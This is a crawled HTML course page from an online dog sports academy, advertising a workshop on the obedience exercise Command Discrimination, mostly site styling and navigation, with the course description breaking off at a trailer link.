

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fenzidogsportsacademy.com/index.php/courses/41768
body_size: 10044
content:
<!DOCTYPE html>
<html xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#" xmlns="http://www.w3.org/1999/xhtml"
 xml:lang="en-gb" lang="en-gb" >
  <head>
<base href="https://www.fenzidogsportsacademy.com/index.php/courses/41768" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="dog training, obedience, tracking, nosework, dog behavior, agility, rally, IPO, ringsports, online classes, agility, freestyle" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:url" content="https://www.fenzidogsportsacademy.com/index.php/courses/41768" />
	<meta name="twitter:title" content="Fenzi Dog Sports Academy - WW432: Feb 4- Command Discrimination Foundation (REPEAT)" />
	<meta name="twitter:description" content="Online dog training classes for obedience, rally, agility, tracking, nosework, dog behavior, freestyle, and foundation skills." />
	<meta name="twitter:image" content="https://www.fenzidogsportsacademy.com/images/bioall4_002.jpg" />
	<meta name="description" content="Online dog training classes for obedience, rally, agility, tracking, nosework, dog behavior, freestyle, and foundation skills." />
	<title>Fenzi Dog Sports Academy - WW432: Feb 4- Command Discrimination Foundation (REPEAT)</title>
	<link href="https://www.fenzidogsportsacademy.com/index.php/courses/41768" rel="canonical" />
	<link href="/templates/fdsa/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/plugins/system/jce/css/content.css?761838054c869a9296b922583ecf2342" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/icomoon.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_widgetkit/css/site.css" rel="stylesheet" type="text/css" id="widgetkit-site-css" />
	<style type="text/css">
/* Mobile Menu CK - https://www.joomlack.fr */
/* Automatic styles */

.mobilemenuck-bar {display:none;position:relative;left:0;top:0;right:0;z-index:100;}
.mobilemenuck-bar-title {display: block;}
.mobilemenuck-bar-button {cursor:pointer;box-sizing: border-box;position:absolute; top: 0; right: 0;line-height:0.8em;font-family:Segoe UI;text-align: center;}
.mobilemenuck {box-sizing: border-box;width: 100%;}
.mobilemenuck-topbar {position:relative;}
.mobilemenuck-title {display: block;}
.mobilemenuck-button {cursor:pointer;box-sizing: border-box;position:absolute; top: 0; right: 0;line-height:0.8em;font-family:Segoe UI;text-align: center;}
.mobilemenuck a {display:block;}
.mobilemenuck a:hover {text-decoration: none;}
.mobilemenuck .mobilemenuck-item > div {position:relative;}
/* for accordion */
.mobilemenuck-togglericon:after {cursor:pointer;text-align:center;display:block;position: absolute;right: 0;top: 0;content:"+";}
.mobilemenuck .open .mobilemenuck-togglericon:after {content:"-";}
.mobilemenuck-lock-button.mobilemenuck-button {right:45px}
.mobilemenuck-lock-button.mobilemenuck-button svg {max-height:50%;}
.mobilemenuck-lock-button.mobilemenuck-button::after {display: block;content: "";height: 100%;width: 100%;z-index: 1;position: absolute;top: 0;left: 0;}
.mobilemenuck[data-display="flyout"] {overflow: initial !important;}
.mobilemenuck[data-display="flyout"] .level1 + .mobilemenuck-submenu {position:absolute;top:0;left:auto;display:none;height:100vh;left:100%;}
.mobilemenuck[data-display="flyout"] .level2 + .mobilemenuck-submenu {position:absolute;top:0;left:auto;display:none;height:100vh;left:100%;}
.mobilemenuck[data-display="flyout"][data-effect*="slideright"] .level1 + .mobilemenuck-submenu {right:100%;left:auto;}
.mobilemenuck[data-display="flyout"][data-effect*="slideright"] .level2 + .mobilemenuck-submenu {right:100%;left:auto;}
@media screen and (max-width: 640px) {
.mobilemenuck[data-display="flyout"] .level1 + .mobilemenuck-submenu {position:static;width: initial !important;height: initial;}
}
@media screen and (max-width: 1000px) {
.mobilemenuck[data-display="flyout"] .level2 + .mobilemenuck-submenu {position:static;width: initial !important;height: initial;}
}

[data-id="mobilemenuck-1185"] .mobilemenuck-bar-title {
	background: #464646;
	color: #FFFFFF;
	font-weight: bold;
	text-indent: 20px;
	line-height: 43px;
	font-size: 20px;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-bar-title a {
	color: #FFFFFF;
	font-weight: bold;
	text-indent: 20px;
	line-height: 43px;
	font-size: 20px;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-bar-button {
	background: #333333;
	height: 43px;
	width: 43px;
	color: #FFFFFF;
	padding-top: 8px;
	font-size: 1.8em;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-bar-button a {
	color: #FFFFFF;
	font-size: 1.8em;
}

[data-id="mobilemenuck-1185"].mobilemenuck {
	background: #464646;
	color: #FFFFFF;
	padding-bottom: 5px;
	font-weight: bold;
	font-size: 1.2em;
}

[data-id="mobilemenuck-1185"].mobilemenuck a {
	color: #FFFFFF;
	font-weight: bold;
	font-size: 1.2em;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-title {
	background: #464646;
	height: 43px;
	text-indent: 20px;
	line-height: 43px;
	font-size: 20px;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-title a {
	text-indent: 20px;
	line-height: 43px;
	font-size: 20px;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-button {
	height: 35px;
	width: 45px;
	line-height: 35px;
	font-size: 1.8em;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-button a {
	line-height: 35px;
	font-size: 1.8em;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-item > .level1 {
	background: #027EA6;
	-moz-border-radius: 5px 5px 5px 5px;
	-o-border-radius: 5px 5px 5px 5px;
	-webkit-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
	color: #FFFFFF;
	margin-top: 4px;
	margin-right: 4px;
	margin-bottom: 4px;
	margin-left: 4px;
	padding-left: 15px;
	line-height: 35px;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-item > .level1 a {
	color: #FFFFFF;
	line-height: 35px;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-item > .level2 {
	background: #FFFFFF;
	-moz-border-radius: 5px 5px 5px 5px;
	-o-border-radius: 5px 5px 5px 5px;
	-webkit-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
	color: #000000;
	margin-top: 4px;
	margin-right: 4px;
	margin-bottom: 4px;
	margin-left: 4px;
	padding-left: 25px;
	line-height: 35px;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-item > .level2 a {
	color: #000000;
	line-height: 35px;
}

[data-id="mobilemenuck-1185"] .level2 + .mobilemenuck-submenu .mobilemenuck-item > div {
	background: #689332;
	-moz-border-radius: 5px 5px 5px 5px;
	-o-border-radius: 5px 5px 5px 5px;
	-webkit-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
	color: #FFFFFF;
	margin-top: 4px;
	margin-right: 4px;
	margin-bottom: 4px;
	margin-left: 4px;
	padding-left: 35px;
	line-height: 35px;
}

[data-id="mobilemenuck-1185"] .level2 + .mobilemenuck-submenu .mobilemenuck-item > div a {
	color: #FFFFFF;
	line-height: 35px;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-togglericon:after {
	background: #000000;
	background: rgba(0,0,0,0.25);
	-pie-background: rgba(0,0,0,0.25);
	-moz-border-radius: 0px 5px 5px 0px;
	-o-border-radius: 0px 5px 5px 0px;
	-webkit-border-radius: 0px 5px 5px 0px;
	border-radius: 0px 5px 5px 0px;
	height: 35px;
	width: 35px;
	padding-right: 5px;
	padding-left: 5px;
	line-height: 35px;
	font-size: 1.7em;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-togglericon:after a {
	line-height: 35px;
	font-size: 1.7em;
}
.mobilemaximenuck div span.descck {
    padding-left: 10px;
    font-size: 12px;
}.mobilemenuck-logo { text-align: center; }.mobilemenuck-logo-left { text-align: left; }.mobilemenuck-logo-right { text-align: right; }.mobilemenuck-logo a { display: inline-block; }#mobilemenuck-1185-mobile-bar, #mobilemenuck-1185-mobile-bar-wrap-topfixed { display: none; }
	@media only screen and (max-width:992px){
	#mobilemenuck-1185-wrap ul.nav { display: none !important; }
	#mobilemenuck-1185-mobile-bar, #mobilemenuck-1185-mobile-bar-wrap-topfixed { display: block; }
	.mobilemenuck-hide {display: none !important;}
     }
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"ab4d829bdadb67b81b7c3c39101f9277","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?761838054c869a9296b922583ecf2342" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?761838054c869a9296b922583ecf2342" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?761838054c869a9296b922583ecf2342" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?761838054c869a9296b922583ecf2342" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?761838054c869a9296b922583ecf2342" type="text/javascript"></script>
	<script src="/media/system/js/core.js?761838054c869a9296b922583ecf2342" type="text/javascript"></script>
	<script src="/media/plg_system_mobilemenuck/assets/mobilemenuck.js?ver=1.4.0" type="text/javascript"></script>
	<script src="/plugins/system/cleantalkantispam/js/ct-functions.js?1768981524" type="text/javascript"></script>
	<script src="/plugins/system/cleantalkantispam/js/ct-external.js?1768981524" type="text/javascript"></script>
	<script src="/media/com_widgetkit/lib/uikit/dist/js/uikit.min.js" type="text/javascript"></script>
	<script src="/media/com_widgetkit/lib/uikit/dist/js/uikit-icons.min.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(document).ready(function(){ new MobileMenuCK(jQuery('#mobilemenuck-1185-wrap ul.nav'), {menubarbuttoncontent : '&#x2261;',topbarbuttoncontent : '×',showmobilemenutext : 'default',mobilemenutext : 'Menu',container : 'menucontainer',detectiontype : 'resolution',resolution : '992',usemodules : '0',useimages : '0',showlogo : '1',showdesc : '0',displaytype : 'accordion',displayeffect : 'normal',menuwidth : '300',openedonactiveitem : '0',mobilebackbuttontext : 'Back',menuselector : 'ul',uriroot : '',tooglebarevent : 'click',tooglebaron : 'all',logo_source : 'maximenuck',logo_image : '',logo_link : '',logo_alt : '',logo_position : 'left',logo_width : '',logo_height : '',logo_margintop : '',logo_marginright : '',logo_marginbottom : '',logo_marginleft : '',topfixedeffect : 'always',lock_button : '0',lock_forced : '0',accordion_use_effects : '1',accordion_toggle : '0',menuid : 'mobilemenuck-1185',merge : '',beforetext : '',aftertext : '',mergeorder : '',logo_where : '1',uriroot : ''}); });ctSetCookie("ct_checkjs", "548977832", "0");
	</script>
	<!-- BCS Website Solutions Open Graph Tags -->
	<meta property="og:title" content="Fenzi Dog Sports Academy - WW432: Feb 4- Command Discrimination Foundation (REPEAT)"/>
	<meta property="og:type" content="article"/>
	<meta property="og:url" content="https://www.fenzidogsportsacademy.com/index.php/courses/41768"/>
	<meta property="og:site_name" content="Fenzi Dog Sports Academy"/>
	<meta property="og:description" content="Online dog training classes for obedience, rally, agility, tracking, nosework, dog behavior, freestyle, and foundation skills."/>
	<meta property="og:image" content="https://www.fenzidogsportsacademy.com/images/bioall4_002.jpg"/>

<link href="https://fonts.googleapis.com/css?family=Lato:300,400,700" rel="stylesheet"><link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css">
<link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
<link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
<link rel="stylesheet" href="/templates/fdsa/css/style.css?2026-01-21-07:45:24" type="text/css" />
<link rel="stylesheet" href="/templates/fdsa/css/custom.css?2026-01-21-07:45:24" type="text/css" />
<link rel="stylesheet" href="/templates/fdsa/css/custom2.css?2026-01-21-07:45:24" type="text/css" />
<link rel="stylesheet" href="/templates/fdsa/css/custom3.css?2026-01-21-07:45:24" type="text/css" />
<link rel="stylesheet" href="/templates/fdsa/css/custom4.css?2026-01-21-07:45:24" type="text/css" />
<link rel="stylesheet" href="/templates/fdsa/css/redesign-style.css?2026-01-21-07:45:24" type="text/css" />
<meta charset="utf-8">
<meta property="og:image" content="https://www.fenzidogsportsacademy.com/images/logo.png" />
<meta name="viewport" content="width=device-width, initial-scale=1" id="myViewport1">
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css" integrity="sha384-mzrmE5qonljUremFsqc01SB46JvROS7bZs3IO2EmfFsd15uHvIt+Y8vEf7N7fWAU" crossorigin="anonymous">
<script src="/templates/fdsa/js/responsive-switch.min.js"></script>
  
  <script> (function(){ var s = document.createElement('script'), e = ! document.body ? document.querySelector('head') : document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; e.appendChild(s); }()); </script>

  
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NHR73XG2JL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NHR73XG2JL');
</script>
  
  


<script type='text/javascript'>

	var _gaq = _gaq || [];

	_gaq.push(['_setAccount', 'UA-38742265-1']);

	_gaq.push(['_trackPageview']);

	(function() {

		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;

		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';

		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);

	})();

</script>

</head>
	<body class=" single-course">
 <div class="navbar-fixed-top-wrap">   
    <!-- navbar top -->
  <nav class="navbar navbar-top">
    <div class="header">
    <div class="navbar-header">
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#myNavbarTop">
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    <a class="navbar-brand" href="/">		<div class="moduletable">
						

<div class="custom"  >
	<p style="margin-bottom: 0;"><img class="site-logo" src="/images/FDSA_PrimaryLogo.png" alt="logo" /></p></div>
		</div>
	</a>
    </div>
    <div class="collapse navbar-collapse" id="myNavbarTop">
 
    		<div class="moduletable ">
						<ul class="nav menu login-only mod-list">
<li class="item-382"><a href="/log-in" class="log-in">Log In</a></li></ul>
		</div>
			<div class="moduletable">
						<ul class="nav menu new-top-nav hidden-when-loggedin mod-list">
<li class="item-824"><a href="/about-us" >About Us</a></li><li class="item-825"><a href="/self-study/calendar" >Calendar</a></li><li class="item-826"><a href="/people" >Faculty & Staff</a></li></ul>
		</div>
	
  </div>
  </div>
</nav>
    
  <!-- navbar -->
  <nav class="navbar navbar-bottom">
    <div class="header container-fluid">
    <div class="navbar-header">
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#myNavbar">
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    <!--<a class="navbar-brand" href="/">		<div class="moduletable">
						

<div class="custom"  >
	<p style="margin-bottom: 0;"><img class="site-logo" src="/images/FDSA_PrimaryLogo.png" alt="logo" /></p></div>
		</div>
	</a>-->
    </div>
    <div class="collapse navbar-collapse" id="myNavbar">
 
    		<div class="moduletable">
						

<div class="custom"  >
	<ul class="social-icons">
<li><a target="_blank" href="https://www.instagram.com/fenzidogsportsacademy/"><img src="/images/instagram-icon.png" alt="instagram-icon" /></a></li>
<li><a target="_blank" href="https://www.facebook.com/FenziDogSportsAcademy"><img src="/images/facebook-icon.png" alt="facebook-icon" /></a></li>
<li><a target="_blank" href="https://twitter.com/FenziAcademy"><img src="/images/twitter-icon.png" alt="twitter-icon" /></a></li>
</ul></div>
		</div>
			<div class="moduletable ">
						<ul class="nav menu new-top-right-menu mod-list">
<li class="item-379 deeper parent dropdown"><a href="/schedule-and-syllabus" >Courses</a><ul class="nav-child unstyled small dropdown-menu"><li class="item-827"><a href="/schedule-and-syllabus" >Schedule</a></li><li class="item-828"><a href="https://www.fenzidogsportsacademy.com/courses" >By Discipline</a></li><li class="item-829"><a href="/people" >By Instructor</a></li><li class="item-830"><a href="/self-study/prerequisite-classes" >Prerequisites</a></li><li class="item-831"><a href="/more-fdsa-mobile/self-study-mobile" >Self-Study</a></li><li class="item-832"><a href="/new-students/scholarships" >Scholarships</a></li><li class="item-833"><a href="/shop/buy-gift-certificate" >Gift Certificates</a></li></ul></li><li class="item-380 deeper parent dropdown"><a href="/self-study/webinars" >Webinars</a><ul class="nav-child unstyled small dropdown-menu"><li class="item-834"><a href="/self-study/webinars" >Schedule</a></li><li class="item-835"><a href="https://www.fenzidogsportsacademy.com/2-uncategorised/15360-webinar-faq" >FAQ</a></li></ul></li><li class="item-569 deeper parent dropdown"><a href="/top-workshops" >Workshops</a><ul class="nav-child unstyled small dropdown-menu"><li class="item-836"><a href="/top-workshops" >Schedule</a></li><li class="item-837"><a href="https://www.fenzidogsportsacademy.com/2-uncategorised/22304-workshop-faqs" >FAQ</a></li><li class="item-838"><a href="/shop-mobile/buy-gc-mobile" >Gift Certificates</a></li></ul></li><li class="item-699 deeper parent dropdown"><a href="#" >On Demand</a><ul class="nav-child unstyled small dropdown-menu"><li class="item-839"><a href="https://www.fenzidogsportsacademy.com/index.php/29570/?tabs=3" class="pet-dog-presentations">Pet Dog Presentations</a></li><li class="item-840"><a href="https://www.fenzidogsportsacademy.com/index.php/29570/?tabs=1#jwts_tab1" class="pet-professionals-presentations">Pet Professionals Presentations</a></li><li class="item-841"><a href="https://www.fenzidogsportsacademy.com/index.php/self-study/retired-self-study" >Self-Study Courses</a></li></ul></li><li class="item-842 deeper parent dropdown"><a href="#" >Special Links</a><ul class="nav-child unstyled small dropdown-menu"><li class="item-843"><a href="https://www.fenzidogsportsacademy.com/index.php/22211" >Podcast</a></li><li class="item-844"><a href="/blog" >Blog</a></li><li class="item-845"><a href="https://fenziteamtitles.com" target="_blank" rel="noopener noreferrer">Fenzi TEAM Titles</a></li><li class="item-846"><a href="/index.php/self-study/fenzi-dog-sport-trainer-certificates" >Trainer Certificates</a></li><li class="item-847"><a href="/private-lessons" >Private Lessons</a></li><li class="item-848"><a href="https://www.fenzidogsportsacademy.com/index.php/29570/?tabs=2#jwts_tab1" class="other-free-stuff">Other Free Stuff!</a></li><li class="item-860"><a href="https://fdsa-swag.myspreadshop.com/" >Swag</a></li></ul></li><li class="item-849 deeper parent dropdown"><a href="#" >Conferences</a><ul class="nav-child unstyled small dropdown-menu"><li class="item-859"><a href="https://whova.com/portal/registration/pXdzUlO819titrHgU7BP/xhypdtai?source=u6yolrbg" >CANIS Conference  Registration - Attend In-Person</a></li><li class="item-872"><a href="https://whova.com/portal/registration/pXdzUlO819titrHgU7BP/wjg59c1g?source=tz0hqyue" >CANIS Conference Registration - Virtual Attendance</a></li></ul></li><li class="item-700 deeper parent dropdown"><a href="#" >Contact</a><ul class="nav-child unstyled small dropdown-menu"><li class="item-853"><a href="https://www.fenzidogsportsacademy.com/help-page" >Course FAQ</a></li><li class="item-854"><a href="https://www.fenzidogsportsacademy.com/2-uncategorised/15360-webinar-faq" >Webinar FAQ</a></li><li class="item-855"><a href="https://www.fenzidogsportsacademy.com/2-uncategorised/22304-workshop-faqs" >Workshop FAQ</a></li><li class="item-856"><a href="/testimonials" >Testimonials</a></li><li class="item-857"><a href="/contact-us/contact-us" >Contact Help</a></li></ul></li></ul>

<script>
jQuery(document).ready(function ($) {

    /* Add Hover effect to menus 
     -----------------------------------------------------*/

    jQuery('ul.nav li.dropdown').hover(function () {
        jQuery('.dropdown-menu', this).stop(true, true).slideDown('fast');
        jQuery(this).addClass('open');
    }, function () {
        jQuery('.dropdown-menu', this).stop(true, true).slideUp('fast');
        jQuery(this).removeClass('open');
    });
});
</script>		</div>
	
  </div>
  </div>
</nav>
</div>


<div class="mobile-menu-bottom">
      			<div class="moduletable">
						<div id="mobilemenuck-1185-wrap">
								<ul class="nav menu new-top-right-menu mod-list">
<li class="item-379 deeper parent"><a href="/schedule-and-syllabus" >Courses</a><ul class="nav-child unstyled small"><li class="item-827"><a href="/schedule-and-syllabus" >Schedule</a></li><li class="item-828"><a href="https://www.fenzidogsportsacademy.com/courses" >By Discipline</a></li><li class="item-829"><a href="/people" >By Instructor</a></li><li class="item-830"><a href="/self-study/prerequisite-classes" >Prerequisites</a></li><li class="item-831"><a href="/more-fdsa-mobile/self-study-mobile" >Self-Study</a></li><li class="item-832"><a href="/new-students/scholarships" >Scholarships</a></li><li class="item-833"><a href="/shop/buy-gift-certificate" >Gift Certificates</a></li></ul></li><li class="item-380 deeper parent"><a href="/self-study/webinars" >Webinars</a><ul class="nav-child unstyled small"><li class="item-834"><a href="/self-study/webinars" >Schedule</a></li><li class="item-835"><a href="https://www.fenzidogsportsacademy.com/2-uncategorised/15360-webinar-faq" >FAQ</a></li></ul></li><li class="item-569 deeper parent"><a href="/top-workshops" >Workshops</a><ul class="nav-child unstyled small"><li class="item-836"><a href="/top-workshops" >Schedule</a></li><li class="item-837"><a href="https://www.fenzidogsportsacademy.com/2-uncategorised/22304-workshop-faqs" >FAQ</a></li><li class="item-838"><a href="/shop-mobile/buy-gc-mobile" >Gift Certificates</a></li></ul></li><li class="item-699 deeper parent"><a href="#" >On Demand</a><ul class="nav-child unstyled small"><li class="item-839"><a href="https://www.fenzidogsportsacademy.com/index.php/29570/?tabs=3" class="pet-dog-presentations">Pet Dog Presentations</a></li><li class="item-840"><a href="https://www.fenzidogsportsacademy.com/index.php/29570/?tabs=1#jwts_tab1" class="pet-professionals-presentations">Pet Professionals Presentations</a></li><li class="item-841"><a href="https://www.fenzidogsportsacademy.com/index.php/self-study/retired-self-study" >Self-Study Courses</a></li></ul></li><li class="item-842 deeper parent"><a href="#" >Special Links</a><ul class="nav-child unstyled small"><li class="item-843"><a href="https://www.fenzidogsportsacademy.com/index.php/22211" >Podcast</a></li><li class="item-844"><a href="/blog" >Blog</a></li><li class="item-845"><a href="https://fenziteamtitles.com" target="_blank" rel="noopener noreferrer">Fenzi TEAM Titles</a></li><li class="item-846"><a href="/index.php/self-study/fenzi-dog-sport-trainer-certificates" >Trainer Certificates</a></li><li class="item-847"><a href="/private-lessons" >Private Lessons</a></li><li class="item-848"><a href="https://www.fenzidogsportsacademy.com/index.php/29570/?tabs=2#jwts_tab1" class="other-free-stuff">Other Free Stuff!</a></li><li class="item-860"><a href="https://fdsa-swag.myspreadshop.com/" >Swag</a></li></ul></li><li class="item-849 deeper parent"><a href="#" >Conferences</a><ul class="nav-child unstyled small"><li class="item-859"><a href="https://whova.com/portal/registration/pXdzUlO819titrHgU7BP/xhypdtai?source=u6yolrbg" >CANIS Conference  Registration - Attend In-Person</a></li><li class="item-872"><a href="https://whova.com/portal/registration/pXdzUlO819titrHgU7BP/wjg59c1g?source=tz0hqyue" >CANIS Conference Registration - Virtual Attendance</a></li></ul></li><li class="item-700 deeper parent"><a href="#" >Contact</a><ul class="nav-child unstyled small"><li class="item-853"><a href="https://www.fenzidogsportsacademy.com/help-page" >Course FAQ</a></li><li class="item-854"><a href="https://www.fenzidogsportsacademy.com/2-uncategorised/15360-webinar-faq" >Webinar FAQ</a></li><li class="item-855"><a href="https://www.fenzidogsportsacademy.com/2-uncategorised/22304-workshop-faqs" >Workshop FAQ</a></li><li class="item-856"><a href="/testimonials" >Testimonials</a></li><li class="item-857"><a href="/contact-us/contact-us" >Contact Help</a></li></ul></li></ul>

							</div>		</div>
	
      </div>
      
       
      
<!-- banner -->


<div class="container-fluid banner-bg">
<div class="container inner-banner">
  <div class="row">

    <div class="col-sm-8 col-sm-offset-4 col-md-9 col-md-offset-3 col-lg-9 col-lg-offset-3">
      
  <!--<h1 class="inner-header">Main Page Header <br> Plus Some More Content</h1>-->
  <h1 class="inner-header">WW432: Feb 4- Command Discrimination Foundation (REPEAT)</h1>
  </div>
  </div>


<div class="inner-menu hidden-xs">
 		<div class="moduletable">
						

<div class="custom"  >
	<div class="moduletable">
<p><ul class="menu none"><li class="item-484"><a href="#anchor-course-details">Overview</a></li></span></p>
<ul>
<li class="item-489"><a href="#anchor-registration">Registration</a>   
 <br /> <button class="enroll">Enroll<br /> <!--<span>Starting <br /></span>--> </button> <a href="/new-students/scholarships" class="apply">Apply for a scholarship</a></p>
</li>
</ul>
</div>
<div class="moduletable">
<ul class="menu none">
<li class="item-514 divider"><span class="separator  see-also">See Also</span></li>
<li class="item-510"><a href="/schedule-and-syllabus">All Classes</a></li>
<li><a href="/index.php/22303">All Workshops</a></li>
</ul>
</div></div>
		</div>
	
  
</div>
<!--end sidebar-->
  </div>
</div>
</div>
<div class="container-fluid" id="resources-border"></div>
<!-- main page -->
<div class="container-fluid main-bg">
<div class="container">
  <div class="row">
<div class=" col-sm-8 col-sm-offset-4 col-md-9 col-md-offset-3 col-lg-9 col-lg-offset-3  content">
      <div id="system-message-container">
	</div>

      
      <div class="item-page single-course" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="en-GB" />
		
	
   <style>
       .printcourse {
    float: right;
    margin-top: -17px;
}
       .printcourse a{
           font-size: 18px;
    border: 1px solid;
    padding: 10px;
    background: #6f4292;
    color: #fff;
    font-weight: bold;
       }
      .printcourse a span{
               margin-right: 10px;
       }
   </style>  
     
     
		
			<div class="page-header">
					<h2 itemprop="headline">
				WW432: Feb 4- Command Discrimination Foundation (REPEAT)			</h2>
									</div>
					
		
	
	
			
	
				<div class="email"><a href="mailto:"></a></div>			

								<div itemprop="articleBody">
		

<!-- START: Tabs -->
<div class="rl_tabs nn_tabs outline_handles outline_content top align_left" role="presentation">

<div class="tab-content">
<div class="tab-pane rl_tabs-pane nn_tabs-pane active active red" id="course-details" role="tabpanel" aria-labelledby="tab-course-details" aria-hidden="false">
<h2 class="rl_tabs-title nn_tabs-title sub-title"><a name="anchor-course-details" class="anchor"></a>Course Details</h2>
<div class=" whitebg-section course-details" ><div class="inner">
<p>Command Discrimination (CD) is one of the most difficult exercises in obedience. There are six possible combinations. Then we add distance and pressure resulting in an exercise that is extremely difficult for our dogs. Your dog CAN learn to love this exercise, and so can you! In this workshop we will explore how to establish a solid foundation that will hold up under the rigors of competition. We will establish a foundation that counters the urge for forward motion. We will teach our dogs that changing positions is just a series of tricks. We will use a target to optimize success and create a positive emotional response with the exercise. This is part one of a two-part series. Each workshop can stand alone.</p>
<hr />
<h4><span style="font-size: 1em; background-color: inherit; color: inherit; font-family: inherit;">Note: This is a repeat workshop that has run previously under a different course number. Please review your workshop library to make sure this would not be a duplicate purchase.</span></h4>
<hr />
<p>Watch the Trailer:</p>
